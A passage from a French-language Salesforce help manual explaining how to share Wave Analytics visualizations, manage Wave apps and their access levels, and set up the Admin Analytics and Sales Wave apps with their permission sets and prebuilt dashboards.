Pour créer un lien d'ouverture d'enregistrement dans un menu d'action pour un ensemble de données avec des enregistrements de plusieurs instances d'organisation Salesforce, vous devez ajouter une section Organisations au fichier XMD. La section Organisations vous permet d'effectuer un mappage des ID des organisations avec les URL de chaque instance d'organisation auquel il est fait référence dans le jeu de données. Reportez-vous à la section Organisations dans la [référence de métadonnées étendues \(XMD\)](https://developer.salesforce.com/docs/atlas.en-us.bi_dev_guide_xmd.meta/bi_dev_guide_xmd/bi_xmd_reference.htm).

## <span id="page-3724-0"></span>Incorporation de visualisations via les publications Chatter et les liens de partage

Partagez une visualisation avec vos collègues en publiant sur Chatter, ou en obtenant son URL unique. Une publication Chatter fournit une image et un lien vers la ressource (perspective, tableau de bord, ou application) dans Wave Analytics. Les collègues qui disposent du lien et d'un accès à la ressource en question peuvent accéder aux informations présentées et les explorer.

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **[Developer](#page-3525-0) [Edition](#page-3525-0)** 

Disponible moyennant un coût supplémentaire dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

### AUTORISATIONS UTILISATEUR

Pour afficher les visualisations :

**•** "Utiliser Wave Analytics"

**1.** Cliquez sur **Partager**.



- **2.** Cliquez sur l'onglet de la méthode de partage souhaitée : **Publier dans un fil**, qui publie sur Chatter une image et un lien vers la perspective, le tableau de bord ou l'application ; ou **Obtenir l'URL**, qui est une URL unique vers la ressource.
	- **a.** Si vous publiez sur Chatter, sélectionnez le fil **Utilisateur** ou **Groupe**, saisissez le nom puis votre commentaire. Vous pouvez également supprimer l'image depuis votre publication en la survolant et en cliquant sur le **x**. Veuillez noter que les images publiées sont publiques.
	- **b.** Si vous obtenez l'URL unique, copiez le lien, puis collez-le à l'emplacement où vous souhaitez le partager.
- **3.** Le cas échéant, cliquez sur **Attribuer l'accès** pour définir le niveau d'accès au partage.
- **4.** Cliquez sur **Terminé**.

Remarque: Pour partager une visualisation, vous devez accorder l'accès à l'application qui la contient. Les perspectives, jeux de données et tableaux de bord de l'application partagée par défaut sont accessibles à tous les utilisateurs de Wave Analytics, sauf si les administrateurs ont restreint l'accès. Toutes les autres applications sont privées, sauf si un utilisateur disposant d'un accès Responsable à l'application les a explicitement partagées avec un utilisateur, un groupe ou un rôle spécifique.

# Utilisation des applications Wave Analytics

Les applications Wave Analytics sont des dossiers qui contiennent des ensembles de données, des perspectives et des tableaux de bord. Vous pouvez créer vos propres applications pour organiser vos projets de données et contrôler le partage des ressources Wave Analytics. Vous pouvez également utiliser des [applications Sales Wave Analytics](#page-3732-0) à la page 3727 prêtes à l'emploi qui comprennent des ensembles de données, des perspectives et des tableaux de bord pour fournir un chemin prêt à l'emploi dans vos données Sales Cloud et vous aider à prendre en main Wave plus rapidement.

#### [Partage au niveau application](#page-3725-0)

Les applications Wave Analytics sont semblables à des dossiers, elles permettent aux utilisateurs d'organiser leurs projets de données (privés et partagés) et de contrôler le partage de jeux de données, de perspectives et de tableaux de bord.

#### [Création d'une application](#page-3726-0)

Créez une application pour organiser et inclure n'importe quelle combinaison de perspectives, de tableaux de bord et de jeux de données.

#### [Partage d'une application](#page-3727-0)

Pour permettre à d'autres utilisateurs d'afficher des perspectives, des tableaux de bord ou des jeux de données, vous pouvez partager l'application qui les contient.

### [Suppression d'une application](#page-3727-1)

Si vous avez accès de responsable à une application, vous pouvez la supprimer. Supprimer une application de manière permanente supprime toutes ses perspectives, tableaux de bord et jeux de données de Wave Analytics.

## <span id="page-3725-0"></span>Partage au niveau application

Les applications Wave Analytics sont semblables à des dossiers, elles permettent aux utilisateurs d'organiser leurs projets de données (privés et partagés) et de contrôler le partage de jeux de données, de perspectives et de tableaux de bord.

Tous les utilisateurs de Wave Analytics commencent avec un accès Visualiseur sur l'application partagée par défaut qui est disponible et prête à l'emploi. Les administrateurs peuvent modifier ce paramètre par défaut afin de limiter ou d'élargir l'accès. Chaque utilisateur a également accès à une application par défaut et prête à l'emploi appelée Mon application privée, destinée aux projets personnels en cours. Le contenu de Mon application privée de chaque utilisateur n'est pas visible pour les administrateurs, et cette application ne peut pas être partagée. Lorsque les utilisateurs sont prêts à partager un élément de leur application privée, ils peuvent enregistrer l'élément dans n'importe quelle application partagée.

Toutes les autres applications créées par des utilisateurs individuels sont privées par défaut. Le propriétaire de l'application et les administrateurs ont un accès Responsable et peuvent étendre cet accès à d'autres utilisateurs, groupes ou rôles.

Voici un résumé des actions que les utilisateurs peuvent exécuter avec un accès Visualiseur, Éditeur et Responsable.



## <span id="page-3726-0"></span>Création d'une application

Créez une application pour organiser et inclure n'importe quelle combinaison de perspectives, de tableaux de bord et de jeux de données.

- **1.** Dans la page d'accueil, cliquez sur **Créer**.
- **2.** Cliquez sur **Application**.
- **3.** Saisissez le nom de votre application.
- **4.** Cliquez sur **Créer**.

Votre application est créée et affichée sous un nouvel onglet. Vous pouvez y insérer des perspectives, des tableaux de bord et des jeux de données.

- **5.** Ajoutez une description de l'application et de son contenu afin de permettre à vos collègues de comprendre comment les utiliser.
	- **a.** Cliquez sur la zone de description sous le nom de l'application.
	- **b.** Saisissez une description.
	- **c.** Cliquez sur la coche **pour enregistrer.**
- **6.** Vous pouvez également changer l'icône par défaut de l'application pour mieux la différencier des autres applications.
	- **a.** Survolez l'icône par défaut.
	- **b.** Cliquez sur **Modifier l'icône**.
	- **c.** Cliquez sur une icône de la galerie.

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **[Developer](#page-3525-0) [Edition](#page-3525-0)** 

Disponible moyennant un coût supplémentaire avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

## AUTORISATIONS UTILISATEUR

Pour créer une application :

**•** "Créer des applications Wave Analytics"

## <span id="page-3727-0"></span>Partage d'une application

Pour permettre à d'autres utilisateurs d'afficher des perspectives, des tableaux de bord ou des jeux de données, vous pouvez partager l'application qui les contient.

- **1.** Dans la page de l'application, cliquez sur le bouton **Partager**.
- **2.** Sous l'onglet Accorder l'accès :
	- **a.** Sélectionnez si vous partagez l'application avec un utilisateur, un groupe ou un rôle.
	- **b.** Commencez à saisir le nom, puis sélectionnez l'un des résultats suggérés.
	- **c.** Sélectionnez le niveau d'accès en partage : Visualiseur, Éditeur ou Responsable.
	- **d.** Cliquez sur **Ajouter**.
	- **e.** Cliquez sur **Enregistrer**, puis sur **Terminé**.

## <span id="page-3727-1"></span>Suppression d'une application

Si vous avez accès de responsable à une application, vous pouvez la supprimer. Supprimer une application de manière permanente supprime toutes ses perspectives, tableaux de bord et jeux de données de Wave Analytics.

**1.** Ouvrez l'application connectée, puis cliquez sur **Supprimer**.

ATTENTION: Vous ne pouvez pas restaurer une application supprimée.

Le cas échéant, Wave Analytics répertorie les perspectives et les tableaux de bord hors de votre application qui seront affectés. Lorsque les jeux de données appartenant à votre application sont supprimés, toutes les perspectives ou tableaux de bord qui font référence à ces jeux de données ne sont plus utilisables.





Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **[Developer](#page-3525-0) [Edition](#page-3525-0)** 

Disponible moyennant un coût supplémentaire avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

## AUTORISATIONS UTILISATEUR

Pour partager une application :

**•** "Utiliser Wave Analytics" et l'accès Responsable à l'application

### **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **[Developer](#page-3525-0) [Edition](#page-3525-0)** 

Disponible moyennant un coût supplémentaire dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

## AUTORISATIONS **UTILISATEUR**

Pour supprimer une application :

**•** "Utiliser Wave Analytics" et l'accès Responsable à l'application

Important: Seuls les perspectives et les tableaux de bord auxquels vous avez accès apparaissent dans la liste. Si vous n'y avez pas accès, les perspectives et les tableaux de bord ne sont pas répertoriés même s'ils font référence à des jeux de données dans votre application.

**2.** Cliquez sur **Supprimer les ressources**.

# L'application Admin Analytics

L'application Admin Analytics s'intègre à la surveillance des événements et aux données du journal d'audit de configuration pour vous apporter des informations sur le comportement de vos utilisateurs et de votre organisation.

L'application Admin Analytics est la première méthode intégrée d'exploration de la surveillance de vos données dans Salesforce. La création d'applications est aisée, et grâce à ses tableaux de bord et jeux de données préintégrés, vous pouvez commencer à explorer immédiatement. Cette application facilite l'analyse des données de votre organisation et accélère l'identification des comportements suspects, des performances de page ralenties et de la faible adoption des utilisateurs.

Remarque: Pour obtenir la licence Admin Analytics, achetez la licence du complément Event Monitoring et adoptez Admin Analytics. Vous pouvez utiliser l'application Admin Analytics avec ou sans plate-forme Salesforce Wave Analytics.

### [Configuration des autorisations Salesforce pour l'application Admin Analytics](#page-3728-0)

Sélectionnez des licences, et créez et attribuez des ensembles d'autorisations pour permettre aux administrateurs et aux utilisateurs d'accéder à l'application Admin Analytics.

#### [Création et partage de l'application Admin Analytics](#page-3730-0)

Lorsque vous avez activé les autorisations appropriées, la configuration de l'application Admin Analytics est simple.

#### [En savoir plus sur les tableaux de bord préintégrés de l'application Admin Analytics](#page-3730-1)

L'application Admin Analytics comprend une série de tableaux de bord préintégrés avec lesquels vous pouvez commencer immédiatement à explorer vos données. Les données de votre organisation sont automatiquement chargées dans les jeux de données de votre application Admin Analytics lorsqu'ils sont générés.

#### <span id="page-3728-0"></span>[Familiarisation avec la terminologie de l'application Admin Analytics](#page-3731-0)

Pour tirer le meilleur parti de l'application Admin Analytics, il est important de comprendre les métriques et les termes qu'elle utilise.

## Configuration des autorisations Salesforce pour l'application Admin Analytics

Sélectionnez des licences, et créez et attribuez des ensembles d'autorisations pour permettre aux administrateurs et aux utilisateurs d'accéder à l'application Admin Analytics.

Votre organisation peut utiliser l'application Admin Analytics avec ou sans la plate-forme Salesforce Wave Analytics. L'application Admin Analytics est disponible gratuitement sur demande pour toute organisation disposant de la licence Event Monitoring. Pour les nouveaux clients et les clients existants disposant d'une licence Event Monitoring, contactez Salesforce pour demander la licence Admin Analytics. La licence Admin Analytics active les autorisations suivantes :

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

## AUTORISATIONS UTILISATEUR

Pour utiliser l'application Admin Analytics :

- **•** Utiliser des modèles d'applications Wave Analytics
- **•** Accéder aux modèles et applications de Sales Cloud Analytics

Pour créer et gérer des applications Wave :

- **•** Gérer des modèles d'applications Wave **Analytics**
- **•** Modifier les flux de données de Wave Analytics

## AUTORISATIONS UTILISATEUR

Pour créer et modifier des ensembles d'autorisations :

**•** Gérer les profils et les ensembles d'autorisations



Créez des ensembles d'autorisations en utilisant ces autorisations comme pour tout ensemble d'autorisations Salesforce. Sélectionnez une licence d'ensemble d'autorisations, créez des ensembles d'autorisations en fonction des autorisations permises par cette licence, puis attribuez ces ensembles d'autorisations à des utilisateurs ou des profils. Généralement, deux types d'ensemble d'autorisations sont créés, un pour les utilisateurs et un pour les administrateurs.

- **1. Sélectionnez la licence d'ensemble d'autorisations de l'application Admin Analytics.** Tous les utilisateurs Admin Analytics de votre organisation doivent disposer de la licence d'ensemble d'autorisations de l'application Admin Analytics. Sélectionnez et attribuez cette licence aux utilisateurs comme avec n'importe quelle autre licence d'ensemble d'autorisations Salesforce.
- **2. Créez et attribuez un ensemble d'autorisations qui permet aux utilisateurs d'accéder à l'application Admin Analytics.** La plupart des utilisateurs de votre organisation se contentent d'afficher l'application Admin Analytics. Pour ces utilisateurs, créez un ensemble d'autorisations qui inclut « Utiliser les modèles d'applications Wave Analytics » et « Accéder aux modèles et applications Admin Analytics ». Ces autorisations permettent aux utilisateurs de consulter tous les éléments de Admin Analytics, et de créer et modifier des tableaux de bord. Attribuez cet ensemble d'autorisations aux utilisateurs ou aux profils appropriés.
- **3. Créez et attribuez un ensemble d'autorisations qui permet aux administrateurs et à certains utilisateurs d'accéder à l'application Admin Analytics et de la gérer.** Les administrateurs et certains utilisateurs doivent créer l'application Admin Analytics et la partager avec les autres. Créez un ensemble d'autorisations avec la licence Admin Analytics et attribuez-le à ces administrateurs et ces utilisateurs. Ces autorisations permettent aux utilisateurs de consulter tous les éléments de Admin Analytics, et de créer et modifier des tableaux de bord. Ils peuvent également créer, partager et supprimer l'application, planifier et utiliser des flux de données, charger des données externes, et plus encore.

## <span id="page-3730-0"></span>Création et partage de l'application Admin Analytics

Lorsque vous avez activé les autorisations appropriées, la configuration de l'application Admin Analytics est simple.

- Remarque: La période de génération des fichiers journaux d'événements étant de 24 heures, vos données ne sont pas affichées dans l'application le premier jour qui suit sa création. L'application contient quelques exemples de données qui permettent de prévisualiser vos tableaux de bord pendant ce temps.
- **1.** Connectez-vous à Salesforce.
- **2.** Sélectionnez Wave Analytics dans le sélecteur d'application.
- **3.** Cliquez sur **Application**, sélectionnez **Admin Analytics**, puis cliquez sur **Continuer**.
- **4.** Saisissez un nom pour votre application.
- **5.** Cliquez sur **Créer**. Le processus de création de l'application peut être long. Vous pouvez suivre la progression en sélectionnant **Surveillance des données** dans le menu de l'engrenage en haut de la page. Si une partie de la création de votre application échoue, vous devez recréer l'application.
- **6.** Lorsque votre application est prête, vous pouvez la partager avec d'autres utilisateurs de votre organisation. Notez que seuls les utilisateurs disposant des autorisations « Gérer des modèles d'applications Wave Analytics » et « Accéder aux modèles et applications Admin Analytics » peuvent afficher l'application. Pour partager votre application, survolez la tuile de l'application

### AUTORISATIONS UTILISATEUR

Pour utiliser l'application Admin Analytics :

- **•** Utiliser des modèles d'applications Wave **Analytics**
- **•** Accéder aux modèles et applications de Sales Cloud Analytics

Pour créer et gérer des applications Wave :

- **•** Gérer des modèles d'applications Wave Analytics
- **•** Modifier les flux de données de Wave Analytics

<span id="page-3730-1"></span>dans l'écran d'accueil de Wave Analytics, puis cliquez sur **Partager**. Vous pouvez également partager depuis l'application elle-même.

## En savoir plus sur les tableaux de bord préintégrés de l'application Admin Analytics

L'application Admin Analytics comprend une série de tableaux de bord préintégrés avec lesquels vous pouvez commencer immédiatement à explorer vos données. Les données de votre organisation sont automatiquement chargées dans les jeux de données de votre application Admin Analytics lorsqu'ils sont générés.

La plupart des tableaux de bord représentent un type d'événement unique dans l'objet EventLogFile. La [référence d'objet EventLogFile](https://developer.salesforce.com/docs/atlas.en-us.api.meta/api/sforce_api_objects_eventlogfile.htm) contient des informations détaillées sur chaque type d'événement. Deux des tableaux de bord, My Trust et Setup Audit Trail, ne correspondent pas à des types d'événement. Examinons rapidement le rôle de chaque tableau de bord.

#### **Exécutions Apex**

Correspond au type d'événement Exécution Apex. Ce tableau de bord permet de suivre les tendances dans les exécutions et les performances du code Apex.

#### **API**

Correspond au type Événement API. Le tableau de bord API informe sur l'utilisation de l'API par vos utilisateurs et ses performances dans votre organisation. Vous pouvez déterminer la fréquence à laquelle chaque objet est utilisé, sa vitesse de traitement et les méthodes invoquées sur cet objet.

### **Tableau de bord**

Correspond au type d'événement Tableau de bord. Il facilite le suivi de l'adoption et des performances d'un tableau de bord.

### **Requêtes Visualforce**

Correspond au type d'événement Requêtes Visualforce. Vous pouvez suivre les tendances d'adoption et de performance des pages Visualforce.

### **Fichiers**

Correspond au type d'événement Transfert de contenu. Lorsque des utilisateurs de votre organisation effectuent des transferts de contenu (téléchargements, chargements ou aperçus), ils sont affichés dans ce tableau de bord. Vous pouvez également suivre l'adoption des fichiers.

### **Lightning**

Correspond au type d'événement Suivi de l'interface utilisateur. Ce tableau de bord indique les pages auxquelles les utilisateurs accèdent dans Lightning Experience ou dans Salesforce1.

### **Connexion en tant que**

Correspond au type d'événement Connexion en tant que. Ce tableau de bord indique quels administrateurs utilisent la fonctionnalité de Connexion en tant que et dans quels comptes utilisateur.

#### **Ma confiance**

Le tableau de bord Ma confiance donne une idée générale des types d'événement déclenchés au fil du temps dans votre organisation. Il affiche également la vitesse moyenne de ces transactions.

### **Vues de page (URI)**

Correspond au type d'événement URI. Le tableau de bord Vues de page indique les pages auxquelles les utilisateurs accèdent dans l'application de bureau Salesforce Classic.

### **Téléchargements de rapport**

Correspond au type d'événement Exportation de rapport. Ce tableau de bord indique quels utilisateurs téléchargent vos rapports et à partir de quel emplacement.

#### **Rapports**

Correspond au type d'événement Rapport. Le tableau de bord Rapport indique les tendances de consignation ainsi que l'identité des utilisateurs qui utilisent des rapports spécifiques. Vous pouvez également déterminer quels rapports sont moins performants.

#### **API REST**

Correspond au type d'événement API REST. Ce tableau de bord indique les tendances d'utilisation de l'API REST et les points de terminaison avec le plus de trafic le plus élevé. Vous pouvez également consulter des informations sur les plages IP qui émettent les requêtes et déterminer quelles méthodes sont appelées.

#### **Journal d'audit de configuration**

Correspond à la page Journal d'audit de configuration dans Configuration. Vous pouvez déterminer le type des modifications apportées par vos utilisateurs dans la zone Configuration.

#### <span id="page-3731-0"></span>**Connexions d'utilisateurs**

Correspond au type d'événement Connexion. Le tableau de bord Connexions d'utilisateurs affiche les tendances de connexion par utilisateur, et des informations sur l'emplacement et la méthode d'accès des utilisateurs à votre organisation.

## Familiarisation avec la terminologie de l'application Admin Analytics

Pour tirer le meilleur parti de l'application Admin Analytics, il est important de comprendre les métriques et les termes qu'elle utilise.



**Terme Description**

téléchargement d'un rapport. Les événements sont associés au sObject EventLogFile.

# <span id="page-3732-0"></span>L'application Sales Wave Analytics

L'application Sales Wave (la première application Wave prête à l'emploi de Salesforce) vous permet d'utiliser rapidement Wave Analytics et permet de naviguer dans vos données Sales Cloud sur n'importe quel appareil. Vous disposez à un emplacement unique de tous les outils nécessaires pour analyser les données, en extraire des informations importantes et développer votre activité.



Conseil: Pour faire vos premiers pas avec Sales Wave, suivez la procédure ci-dessous. Si vous n'avez jamais utilisé Wave, vous trouverez des informations supplémentaires dans la *[Bibliothèque Wave Analytics](#page-3524-0)*.

#### 1. [À propos de l'application Sales Wave](#page-3733-0)

Découvrez les avantages de Sales Wave avant de créer une application et de l'utiliser pour explorer vos données Sales Cloud.

2. [Configuration des autorisations Salesforce pour l'application Sales Wave](#page-3734-0)

Sélectionnez la licence d'ensemble d'autorisations Sales Wave, puis créez et attribuez des ensembles d'autorisations pour permettre aux administrateurs et utilisateurs d'accéder à l'application Sales Wave.

3. [Création et partage de l'application Sales Wave](#page-3735-0)

Utilisez le configurateur de l'application Sales Wave pour créer l'application et commencer à exploiter vos données Sales Wave, sans attendre.

4. [Mise à jour du jeu de données Quota \(cible\) de l'application Sales Wave](#page-3543-0)

Si vous répondez « oui » à la question de l'assistant de configuration demandant si votre société suit les quotas au niveau de l'utilisateur, pour inclure des informations sur les quotas dans les tableaux de bord, vous devez mettre à jour le jeu de données Quota de Sales Wave pour qu'il s'affiche dans les tableaux de bord de l'application.

5. [Planification des flux de données quotidiens de l'application Sales Wave](#page-3739-0)

Avant de commencer à explorer avec Sales Wave, replanifiez votre flux de données quotidien sur une période extérieure à vos heures ouvrables standard.

6. [Intégration de Sales Wave à Salesforce](#page-3740-0)

Améliorez l'utilisation de Sales Wave en effectuant plusieurs intégrations et personnalisations facultatives.

- 7. [Comprendre les limitations de l'application Sales Wave](#page-3742-0) Sales Wave fournit une prise en charge des objets et des données Salesforce, présentée ci-dessous.
- 8. [Découverte des tableaux de bord et des jeux de données préintégrés de l'application Sales Wave](#page-3743-0) L'application Sales Wave comprend des tableaux de bord et des jeux de données préintégrés qui permettent d'accélérer l'exploration des données Sales Wave.
- 9. [Présentation de la terminologie des données de l'application Sales Wave](#page-3746-0) Pour tirer le meilleur parti de l'application Sales Wave, il est utile de comprendre les indicateurs et les termes utilisés dans l'application.

# <span id="page-3733-0"></span>À propos de l'application Sales Wave

Découvrez les avantages de Sales Wave avant de créer une application et de l'utiliser pour explorer vos données Sales Cloud.



Salesforce a créé l'application Sales Wave pour vous permettre d'analyser aisément vos données Sales Cloud.

La création d'une application est simple : à l'aide d'un configurateur intégré, répondez à quelques questions sur vos préférences de consultation des données et Wave se charge de tout. Une fois créée, l'application inclut des jeux de données, des tableaux de bord et des perspectives préintégrés qui permettent d'explorer les données Sales Cloud depuis n'importe quel appareil prenant en charge Wave.

Vous récupérez des informations décisionnelles rapidement à partir de vos données commerciales avec l'interface intuitive de Wave. Vous pouvez ensuite explorer divers aspects importants de votre activité en personnalisant Sales Wave en fonction de vos besoins métiers.

 $\sqrt{2}$ Remarque: Votre organisation peut utiliser l'application Sales Wave avec ou sans la plate-forme Salesforce Wave Analytics en achetant une licence Sales Wave.

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **[Developer](#page-3525-0) [Edition](#page-3525-0)** 

Disponible moyennant un coût supplémentaire avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

## AUTORISATIONS **UTILISATEUR**

Pour utiliser les modèles d'applications Wave :

**•** Utiliser des modèles d'applications Wave Analytics

Pour utiliser Sales Wave :

**•** Accéder aux modèles et applications de Sales Cloud Analytics

Pour créer et gérer des applications Wave :

- **•** Gérer des modèles d'applications Wave Analytics
- **•** Modifier les flux de données de Wave Analytics

## <span id="page-3734-0"></span>Configuration des autorisations Salesforce pour l'application Sales Wave

Sélectionnez la licence d'ensemble d'autorisations Sales Wave, puis créez et attribuez des ensembles d'autorisations pour permettre aux administrateurs et utilisateurs d'accéder à l'application Sales Wave.

Votre organisation peut utiliser l'application Sales Wave avec ou sans la plate-forme Salesforce Wave Analytics en achetant une licence Sales Wave. La licence Sales Wave active les autorisations suivantes :

- **•** "Utiliser les modèles d'applications Wave Analytics" donne accès à tous les modèles d'application Wave. Sales Wave est la première application de ce genre.
- **•** "Accéder aux modèles et aux applications Sales Cloud Analytics" fournit un accès spécifique à Sales Wave ainsi qu'aux données et tableaux de bord préintégrés qu'il contient.
- **•** "Gérer les modèles d'applications Wave Analytics" permet aux administrateurs de créer des applications Wave pour les utilisateurs dans leurs organisations, dans ce cas l'application Sales Wave.

## AUTORISATIONS UTILISATEUR

Pour créer et gérer des applications Wave :

- **•** Gérer des modèles d'applications Wave **Analytics**
- **•** Modifier les flux de données de Wave **Analytics**
- **•** Modifier les flux de données Wave Analytics permet aux administrateurs de charger et télécharger JSON pour les flux de données existants.

Vous créez des ensembles d'autorisations comme n'importe quel autre ensemble d'autorisations Salesforce, c'est-à-dire en sélectionnant une licence d'ensemble d'autorisations, en créant des ensembles d'autorisations en fonction des autorisations activées par cette licence, puis en attribuant les ensembles d'autorisations aux utilisateurs. Vous pouvez procéder de la même façon que lorsque vous configurez des autorisations de plate-forme Wave Analytics, mais en utilisant les autorisations activées par la licence d'ensemble d'autorisations de l'application Sales Wave Analytics. Reportez-vous à la section [Configuration de la plate-forme Wave](#page-3527-0) à la page 3522. Généralement, deux types d'ensemble d'autorisations Sales Wave sont créés, un pour les utilisateurs et un autre pour les administrateurs.

